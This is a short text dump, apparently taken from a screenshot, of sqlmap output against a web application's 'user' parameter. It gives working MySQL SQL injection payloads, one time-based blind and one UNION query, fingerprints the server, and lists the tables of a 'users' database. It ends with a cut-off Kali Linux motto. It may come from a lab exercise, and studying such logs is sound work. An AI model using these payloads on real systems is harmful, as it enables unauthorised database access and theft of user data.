 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=user1234' AND (SELECT 2867 FROM (SELECT(SLEEP(5)))bQWW) AND 'aNNJ'='aNNJ

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: user=user1234' UNION ALL SELECT CONCAT(0x7171787071,0x437367504975726a47615a4455446e464874
646e65584c4675656956504e4d4653504d6367435076,0x7162787871)-- -
---
[11:19:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[11:19:12] [INFO] fetching tables for database: 'users'
[11:19:12] [WARNING] reflective value(s) found and filtering out
Database: users
[2 tables]
+---------+
| log     |
| details |
+---------+
KALI LINU
“the quieter you become, the more you are a